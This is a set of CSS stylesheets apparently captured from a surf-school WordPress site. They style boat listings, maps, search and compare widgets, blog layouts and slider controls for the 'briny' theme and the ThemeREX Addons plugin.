.sc_boats_item_button .sc_button {
  vertical-align: bottom;
  padding: 1em 2em;
}

/* Property in the Googlemap description */
.sc_googlemap .gm-style-iw > div {
  overflow: hidden !important;
}

.sc_googlemap .gm-style-iw > div > div {
  overflow: visible !important;
}

.sc_googlemap .sc_boats_item {
  max-width: 260px;
  font-size: 11px;
}

.sc_googlemap .sc_boats_item_thumb {
  margin-bottom: 6px;
}

.sc_googlemap .sc_boats_item_thumb img {
  max-width: 100%;
}

.sc_googlemap .sc_boats_item_title {
  font-size: 13px;
  line-height: 16px;
}

.sc_googlemap .sc_boats_item_status,
.sc_googlemap .sc_boats_item_type,
.sc_googlemap .sc_boats_item_options .sc_boats_item_row {
  line-height: 13px;
}

.sc_googlemap .sc_boats_item_options,
.sc_googlemap .sc_boats_item_options .sc_boats_item_row_address,
.sc_googlemap .sc_boats_item_options .sc_boats_item_row_meta {
  margin-top: 3px;
}

.sc_googlemap .sc_boats_item_options .sc_boats_item_row_meta {
  display: none;
}

/*
 * --- Properties Slider ---
 */
.sc_boats_slider_columns > .sc_boats_slider_column {
  vertical-align: middle;
  padding-top: 1em;
  padding-bottom: 1em;
}

.sc_boats_slider_columns .sc_boats_slider_title {
  margin-top: 0;
}

.sc_boats_slider_columns .trx_addons_list_parameters {
  margin-bottom: 2em;
}

.sc_boats_slider_columns .trx_addons_list_parameters > li > strong {
  width: 70%;
}

.sc_boats_slider_columns .trx_addons_list_parameters > li > em {
  width: 30%;
}

/*
 * --- Single property ---
 */
/* Gallery on the single page */
.boats_page_gallery {
  background-color: rgba(0, 0, 0, 0.6);
  text-align: center;
  padding: 1em;
}

.boats_page_gallery_item {
  display: inline-block;
  vertical-align: top;
  position: relative;
  max-width: 6em;
  cursor: pointer;
  margin: 4px;
  border: 1px solid #666;
  background-color: #f0f0f0;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.6);
}

.boats_page_gallery_item > img {
  max-width: 100%;
  height: auto;
}

.boats_page_gallery_item:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: background-color 0.6s ease;
  -ms-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
}

.boats_page_gallery_item:hover:before,
.boats_page_gallery_item_active:before {
  background-color: rgba(255, 255, 255, 0.2);
}

.boats_page_gallery_item_active {
  border: 1px solid #aaa;
  top: -4px;
  -webkit-box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.6);
  box-shadow: 0 4px 16px 0 rgba(0, 0, 0, 0.6);
}

/* Title, Labels, Meta */
.boats_page_featured + .boats_page_title_wrap,
.boats_page_gallery + .boats_page_title_wrap {
  margin-top: 3em;
}

.boats_page_title_wrap {
  position: relative;
}

.boats_page_title {
  margin: 0;
  padding-right: 30%;
}

.boats_page_title .boats_page_status {
  font-size: 12px;
  line-height: 1.5em;
  vertical-align: middle;
  display: inline-block;
  margin-right: 0.5em;
}

.boats_page_title .boats_page_status > a {
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0 0.3em;
  text-transform: uppercase;
  color: #fff;
  background-color: #efa758;
}

.boats_page_title_address {
  font-size: 1.1em;
  margin-top: 0.5em;
  color: #666;
}

.boats_page_title_meta {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 27%;
  text-align: right;
}

.boats_page_title_meta .post_meta_label {
  display: none;
}

/* Address */
.boats_address_item + .boats_address_item:before {
  content: '\00bb';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em;
}

/* Price */
.boats_page_title_price {
  margin-top: 0.4em;
}

.boats_price {
  color: #888;
}

.boats_price_data + .boats_price_label:before,
.boats_price_label + .boats_price_data:before {
  content: ' ';
}

.boats_price_data {
  font-weight: bold;
}

.boats_price1 {
  font-size: 1.5em;
}

.boats_price_delimiter:before {
  content: '/';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.4em;
}

/* Page content */
.boats_page_section + .boats_page_section {
  margin-top: 3em;
}

.boats_page_section.boats_page_content {
  margin-top: 2em;
}

.boats_page_section_title {
  margin: 0 0 1.25em;
  padding-bottom: 1em;
  border-bottom: 1px dashed #ddd;
}

.boats_page_section_description {
  margin-bottom: 2em;
}

.boats_page_section_item,
.boats_page_attachments_list > a,
.boats_page_features_list > a {
  display: inline-block;
  vertical-align: top;
  width: 33%;
}

.boats_page_label,
.boats_page_data {
  display: inline-block;
  vertical-align: top;
}

.boats_page_data {
  font-weight: bold;
}

div.boats_page_attachments_list > a,
div.boats_page_features_list > a {
  color: inherit;
}

.boats_page_attachments_list > a:before,
.boats_page_features_list > a:before {
  content: '\e874';
  font-family: "trx_addons_icons";
  display: inline-block;
  line-height: inherit;
  margin: 0 0.5em 0 0;
  color: #00a02b;
}

.boats_page_attachments_list > a:before {
  content: '\e86c';
}

/* Foor plans (Accordion) */
.boats_page_floor_plans_list_item + .boats_page_floor_plans_list_item {
  margin-top: 0.5em;
}

.boats_page_floor_plans_list_item_title {
  position: relative;
  font-size: 1.1em;
  margin: 0;
  background-color: #f0f0f0 !important;
  cursor: pointer;
}

.boats_page .boats_page_floor_plans_list_item_title > .ui-accordion-header-icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 1em;
  bottom: auto;
  left: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  line-height: inherit;
  margin: 0;
}

.boats_page_floor_plans_list_item_title > .ui-accordion-header-icon:before {
  content: '\e882';
  font-family: "trx_addons_icons";
}

.boats_page_floor_plans_list_item_title.ui-state-active > .ui-accordion-header-icon:before {
  content: '\e885';
}

.boats_page_floor_plans_list_item_title_part {
  max-width: 25%;
  display: inline-block;
  vertical-align: top;
  padding: 1em 1em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_page_floor_plans_list_item .boats_page_floor_plans_list_item_content {
  text-align: center;
  display: none;
  padding: 2em 0;
}

.boats_page_floor_plans_list_item_image > img {
  max-width: 50%;
}

.boats_page_floor_plans_list_item_description {
  margin: 2em auto 0;
  max-width: 75%;
}

/* Agent info */
.boats_page_agent_avatar {
  width: 30%;
  display: inline-block;
  vertical-align: top;
}

.boats_page_agent_form,
.boats_page_agent_info {
  width: 35%;
  display: inline-block;
  vertical-align: top;
  padding-left: 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_page_agent_info_name {
  margin: 0;
}

.boats_page_agent_info_name > a {
  /*
  	display: inline;
  	font-size: 1rem;
  */
  display: block;
  font-size: 0.6667em;
}

.boats_page_agent_info_name > a:before {
  content: ' / ';
  margin: 0 0.3em;
  /*	display:inline-block;*/
  display: none;
}

.boats_page_agent_info_position {
  margin-bottom: 0.5em;
  color: #888;
}

.boats_page_agent_info_description {
  margin: 1em 0;
  font-style: italic;
}

.boats_page_agent_info_address,
.boats_page_agent_info_phones > span,
.boats_page_agent_info_phones > a {
  /*	margin-right: 1em;*/
  display: block;
}

.boats_page_agent_info_phones > span,
.boats_page_agent_info_phones > a {
  white-space: nowrap;
}

.boats_page_agent_info_address:before,
.boats_page_agent_info_phones > :before {
  margin-right: 0.3em;
  font-family: "trx_addons_icons";
  color: #000;
  width: auto;
}

.boats_page_agent_info_address:before {
  content: '\e869';
}

.boats_page_agent_info_phones_mobile:before {
  content: '\e8b5';
}

.boats_page_agent_info_phones_office:before {
  content: '\e8c2';
}

.boats_page_agent_info_phones_fax:before {
  content: '\e893';
}

.boats_page_agent_info_profiles.socials_wrap {
  margin: 1em 0 0;
}

.boats_page_agent_info_profiles.socials_wrap .social_item {
  margin: 0 0.3em 0.3em 0;
  vertical-align: top;
}

.boats_page_agent_info_profiles.socials_wrap .social_item .social_icon {
  color: #666;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.boats_page_agent_form_title {
  margin: 0 0 0.5em;
}

.boats_page_agent_form .sc_form_form {
  margin-top: 1em;
}

.boats_page_agent_form textarea {
  line-height: 1.5em;
}

/* Tabs */
.boats_page_tabs {
  margin-top: 3em;
}

.boats_page_tabs .boats_page_section {
  display: none;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after {
  display: none;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles {
  border-bottom: 1px solid #ddd;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li {
  top: 1px;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 0;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li > a {
  display: block;
  padding: 1em 2em;
  background-color: #f7f7f7;
  border: 1px solid #f7f7f7;
  border-bottom-color: #ddd;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active > a {
  border-color: #ddd;
  background-color: #fff;
  border-bottom-color: #fff;
}

.boats_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active) > a:hover {
  background-color: #f0f0f0;
  border-color: #f7f7f7 #f7f7f7 #ddd;
}

/*
 * --- Single agent ---
 */
.agents_page .boats_page_agent_info_name > a {
  display: none;
}

/*
 * --- Widget: Properties Search ---
 */
.boats_search_form .sc_form_field .trx_addons_refresh {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0.5em;
  margin-top: -0.8em;
}

.boats_search_form {
  position: relative;
}

.boats_search_form .sc_form_field {
  position: relative;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_search_form .boats_search_basic {
  position: relative;
}

.boats_search_form .boats_search_basic .sc_form_field_boats_keyword {
  width: 100%;
}

.boats_search_form .boats_search_basic .sc_form_field_boats_keyword input {
  width: 100%;
  padding-right: 70%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.boats_search_form .boats_search_basic .boats_search_button,
.boats_search_form .boats_search_basic .boats_search_show_advanced {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 5%;
  display: block;
  text-align: center;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.boats_search_form .boats_search_basic .boats_search_show_advanced {
  cursor: pointer;
  right: 5%;
  top: 50%;
  bottom: auto;
  height: 3em;
  line-height: 3em;
  margin-top: -1.5em;
  color: #888;
}

.boats_search_form .boats_search_advanced {
  margin: 0 -5px;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.boats_search_opened .boats_search_form .boats_search_advanced {
  height: auto;
  margin-top: 10px;
}

.boats_search_form .boats_search_advanced .sc_form_field {
  width: 25%;
  padding: 0 5px;
  margin-bottom: 10px;
}

.boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
  margin-bottom: 3px;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_country,
.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_state,
.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_city,
.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_neighborhood {
  position: absolute;
  z-index: 0;
  top: 0.4em;
  right: 0;
  width: 15%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_country {
  right: 55%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_state {
  right: 40%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_city {
  right: 25%;
}

.boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_neighborhood {
  right: 10%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .boats_search_button,
.boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced {
  width: 15%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced {
  right: 15%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field_boats_keyword input {
  padding-right: 30%;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field input,
.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field input:focus,
.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field .select_container {
  border-color: transparent !important;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field,
.boats_search_vertical .boats_search_form .boats_search_advanced .sc_form_field {
  width: 100%;
  margin-bottom: 0.5em;
}

.boats_search_vertical .boats_search_form .boats_search_basic .sc_form_field_boats_keyword {
  margin-bottom: 0;
}

.boats_search_vertical .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
  width: 50%;
  font-size: 0.9333em;
  line-height: 1.5em;
}

.boats_search_vertical .boats_search_form .boats_search_advanced .sc_form_field_checkbox {
  margin-bottom: 0;
}

/*
 * --- Widget: Properties Compare ---
 */
.widget_boats_compare .boats_compare_list > li {
  cursor: pointer;
}

.widget_boats_compare .boats_compare_list > li:before {
  content: '\e875';
  font-family: "trx_addons_icons";
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  background-color: transparent !important;
  color: #cc0000;
  top: 0.4em;
}

.widget_boats_compare .boats_compare_button {
  margin-top: 2em;
}

.widget_boats_compare .boats_compare_message {
  margin-top: 2em;
  font-style: italic;
}

.widget_boats_compare .boats_compare_list:not(.boats_compare_list_empty) + .boats_compare_message {
  display: none;
}

.widget_boats_compare .boats_compare_list_empty + .boats_compare_message + .boats_compare_button {
  display: none;
}

.sc_boats_compare {
  overflow-x: auto;
}

.sc_boats_compare .sc_boats_compare_table {
  min-width: 640px;
}

.sc_boats_compare_title {
  font-weight: bold;
}

.sc_boats_compare_data {
  text-align: center;
}

/*# sourceMappingURL=boats.css.map */


--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css
body_size: -190
content:
.sc_anchor {
  width: 0;
  height: 0;
  line-height: 0; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css
body_size: -210
content:
.sc_title {
  position: relative; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css
body_size: 122
content:
.sc_yandexmap_wrap {
  position: relative; }

.sc_yandexmap {
  position: relative;
  padding-top: 0.0001px; }

.sc_yandexmap img {
  max-width: none; }

.sc_yandexmap > iframe {
  width: 100%;
  height: 100%; }

.sc_yandexmap_prevent_scroll {
  pointer-events: none; }

.sc_yandexmap_title + .sc_yandexmap,
.sc_yandexmap_title + .sc_yandexmap_content_wrap,
.sc_yandexmap_subtitle + .sc_yandexmap,
.sc_yandexmap_subtitle + .sc_yandexmap_content_wrap {
  margin-top: 4.2em; }

.sc_yandexmap_descr + .sc_yandexmap {
  margin-top: 1em; }

.sc_yandexmap_content_wrap {
  position: relative; }

.sc_yandexmap_content {
  pointer-events: none; }

.sc_yandexmap_content form {
  pointer-events: initial; }

.sc_yandexmap_content_default {
  position: absolute;
  z-index: 1;
  top: 10%;
  right: 10%;
  bottom: 10%;
  left: auto;
  width: 30%;
  padding: 1.5em;
  overflow: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.sc_yandexmap_content_detailed {
  position: relative;
  padding: 2em 2em 2em 5em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.sc_yandexmap_content_detailed:before {
  content: '\e8bb';
  font-family: "trx_addons_icons";
  font-size: 2em;
  line-height: 1.3em;
  position: absolute;
  top: 1em;
  left: 1em; }

.sc_yandexmap_content_detailed p {
  margin-bottom: 1em; }

.sc_yandexmap_info_window h1,
.sc_yandexmap_info_window h2,
.sc_yandexmap_info_window h3,
.sc_yandexmap_info_window h4,
.sc_yandexmap_info_window h5,
.sc_yandexmap_info_window h6 {
  margin: 0 0 0.3em; }

.sc_yandexmap_info_window p {
  margin: 0; }

.sc_yandexmap_info_window p + p {
  margin-top: 0.3em; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css
body_size: 542
content:
/* Elementor specific rules */
.elementor-element-edit-mode .sc_layouts_blog_item > div {
  min-width: 60px;
  min-height: 16px; }

.elementor-element-edit-mode .sc_layouts_blog_item_featured[class*="hover_"] {
  display: block; }

.elementor-element-edit-mode .sc_layouts_blog_item_featured img {
  max-width: none;
  width: 100%; }

.elementor-element .elementor-widget-container .sc_layouts_blog_item {
  -webkit-transition: background 0.3s ease, background-image 0.3s ease, background-color 0.3s ease, border 0.3s ease, border-radius 0.3s ease, box-shadow 0.3s ease;
  -ms-transition: background 0.3s ease, background-image 0.3s ease, background-color 0.3s ease, border 0.3s ease, border-radius 0.3s ease, box-shadow 0.3s ease;
  transition: background 0.3s ease, background-image 0.3s ease, background-color 0.3s ease, border 0.3s ease, border-radius 0.3s ease, box-shadow 0.3s ease; }

/* Gutenberg specific rules */
.editor-block-list__layout .editor-block-list__block[data-type="trx-addons/layouts-blog-item"][class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) .editor-block-list__block-edit {
  margin-top: 0;
  margin-bottom: 0; }

/* Common rules */
.sc_layouts_blog_item .hide_overflow {
  max-height: 1.35em;
  overflow: hidden; }

.sc_layouts_blog_item_featured {
  overflow: hidden; }

.sc_layouts_blog_item_featured .post_featured {
  margin-bottom: 0; }

.sc_layouts_blog_item_featured_mask .post_featured:after {
  content: ' ';
  background-color: #000;
  opacity: 0.3;
  -webkit-transition: opacity 0.3s ease, background-color 0.3s ease;
  -ms-transition: opacity 0.3s ease, background-color 0.3s ease;
  transition: opacity 0.3s ease, background-color 0.3s ease;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.sc_layouts_blog_item_featured_mask:hover .post_featured:after {
  opacity: 0.1; }

.sc_layouts_blog_item_title .post_title {
  margin: 0;
  line-height: 1.15em; }

.sc_layouts_blog_item .post_title > a,
.sc_layouts_blog_item .post_meta > a,
.sc_layouts_blog_item .post_meta > span,
.sc_layouts_blog_item .post_button a,
.sc_layouts_blog_item .post_excerpt > *,
.sc_layouts_blog_item .post_custom > * {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, opacity 0.3s ease; }

.sc_layouts_blog_item .post_button {
  white-space: nowrap; }

.sc_layouts_blog_item .post_button .sc_button:not(.sc_button_simple) {
  padding: 1em 2em; }

.sc_layouts_blog_item .post_button a,
.sc_layouts_blog_item .post_meta > a,
.sc_layouts_blog_item .post_meta > span {
  display: inline-block;
  vertical-align: top; }

[class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) .post_meta {
  margin: 0; }

.sc_layouts_blog_item_position_tl {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.sc_layouts_blog_item_position_tc {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.sc_layouts_blog_item_position_tr {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0; }

.sc_layouts_blog_item_position_ml {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.sc_layouts_blog_item_position_mc {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 75% !important; }

.sc_layouts_blog_item_position_mr {
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.sc_layouts_blog_item_position_bl {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0; }

.sc_layouts_blog_item_position_bc {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.sc_layouts_blog_item_position_br {
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0; }

[class*="sc_layouts_blog_item_position_"]:not(.sc_layouts_blog_item_position_static) {
  position: absolute;
  z-index: 12;
  max-width: 90%;
  min-width: 10px; }

.sc_layouts_blog_item_position_tl,
.sc_layouts_blog_item_position_ml,
.sc_layouts_blog_item_position_bl {
  text-align: left; }

.sc_layouts_blog_item_position_tc,
.sc_layouts_blog_item_position_mc,
.sc_layouts_blog_item_position_bc {
  text-align: center; }

.sc_layouts_blog_item_position_tr,
.sc_layouts_blog_item_position_mr,
.sc_layouts_blog_item_position_br {
  text-align: right; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css
body_size: -199
content:
.sc_layouts_meta.post_meta {
  margin-top: 0; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/excerpt.css
body_size: 414
content:
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 30px;
}

.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
  margin-top: 30px;
  padding-top: 0;
}

.post_layout_excerpt.sticky {
  padding: 0;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
  font-size: 24px;
  line-height: 28px;
  font-weight: 800;
  margin-top: 9px;
}

.post_layout_excerpt .post_meta {
  margin-top: 0;
}

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.3rem;
}

body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em;
}

.post_content_excerpt {
  padding: 50px;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.has-post-thumbnail .post_content_excerpt {
  padding: 15px 50px;
}

.sc_blogger_excerpt .post_content_excerpt {
  padding: 50px 50px 60px;
}

.post_format_quote .post_content_excerpt {
  padding: 0;
}

.post_format_quote .post_content_excerpt blockquote {
  margin-bottom: 0;
}

.post_format_quote .post_content_excerpt .post_header {
  padding: 50px;
}

.post_format_quote .post_content_excerpt .post_content {
  margin-top: 0;
}

.post_layout_excerpt.post_format_image .post_content_excerpt {
  padding: 15px 50px;
}

.post_format_audio.has-post-thumbnail .post_content_excerpt, .post_format_video.has-post-thumbnail .post_content_excerpt {
  padding: 50px;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb .mejs-container {
  margin-top: 0;
}

.post_meta .post_date {
  font-weight: 300;
}

.post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) .post_featured.with_thumb {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 270px;
          flex: 1 1 270px;
  min-width: 270px;
  margin-bottom: 0;
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.sc_blogger_excerpt .post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) img {
  height: 100%;
  width: 100%;
}

.post_meta_item.post_categories {
  text-transform: uppercase;
}

.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  margin-bottom: 0;
}
/*# sourceMappingURL=excerpt.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio.css
body_size: -70
content:
/* Blog layout: Portfolio
------------------------- */
.post_layout_portfolio .post_title {
  margin: 1em 0 0.4em;
}

.post_layout_portfolio .post_featured {
  margin-bottom: 0;
}

.post_layout_portfolio .post_featured[class*="hover_"] {
  display: block;
}

.post_layout_portfolio .post_featured img {
  width: 100%;
}

.post_layout_portfolio .label_sticky {
  top: -12px;
  left: -12px;
  right: auto;
  -webkit-transform: rotate(135deg);
  transform: rotate(135deg);
}
/*# sourceMappingURL=portfolio.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/custom.css
body_size: -131
content:
/* Blog layout: Custom
------------------------- */
.post_layout_custom {
  position: relative;
}

.post_layout_custom .post_featured[class*="hover_"] {
  display: block;
}

.post_layout_custom .post_featured img {
  width: 100%;
}

.post_layout_custom .post_header {
  padding-top: 0.02px;
}
/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css
body_size: 6129
content:
/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0;
}

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0;
}

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto;
}

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important;
}

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important;
}

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important;
}

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important;
}

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important;
}

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none;
}

.content .search_wrap .search_form_wrap {
  width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}

.content .search_wrap .search_submit {
  background-color: transparent;
}

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1.2em 3em 1em 1em !important;
}

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em;
}

.content .search_wrap .search_results {
  width: 100%;
}

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em;
}

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center;
}

/* Controls */
/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_outside .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  line-height: 50px;
  display: inline-block;
}

.post_format_gallery .sc_slider_controls .slider_controls_wrap > a:before, .post_format_gallery
.slider_container.slider_controls_side .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_side .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_outside .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_top .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  line-height: 55px;
}

.trx_addons_hover_content .trx_addons_hover_link,
.trx_addons_hover_content .trx_addons_hover_links a,
.properties_search_form .properties_search_basic,
.cars_search_form .cars_search_basic, .sc_promo_modern .sc_promo_link2,
.sc_slider_controls .slider_controls_wrap > a,
.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,
.sc_slider_controls .slider_progress_bar, .slider_container.slider_controls_side .slider_controls_wrap > a,
.slider_outer_controls_side .slider_controls_wrap > a, .slider_outer_controls_outside .slider_controls_wrap > a,
.slider_outer_controls_top .slider_controls_wrap > a, .slider_outer_controls_bottom .slider_controls_wrap > a {
  font-size: 15px;
  width: 54px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  border-radius: 50%;
  border: 3px solid rgba(255, 255, 255, 0.2);
